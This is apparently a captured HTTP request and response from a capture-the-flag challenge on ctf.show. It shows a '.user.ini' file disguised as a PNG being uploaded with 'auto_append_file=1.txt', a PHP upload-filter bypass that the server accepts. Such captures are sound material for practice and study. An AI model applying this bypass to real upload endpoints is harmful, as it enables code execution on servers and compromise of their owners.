 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 16f8b04c-a88d-4940-9597-c7c69e72f9c3.challenge.ctf.show
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTTkthmDyV6kEglHZ
Origin: http://16f8b04c-a88d-4940-9597-c7c69e72f9c3.challenge.ctf.show
Referer: http://16f8b04c-a88d-4940-9597-c7c69e72f9c3.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryTTkthmDyV6kEglHZ
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file=1.txt
------WebKitFormBoundaryTTkthmDyV6kEglHZ--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 11:15:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}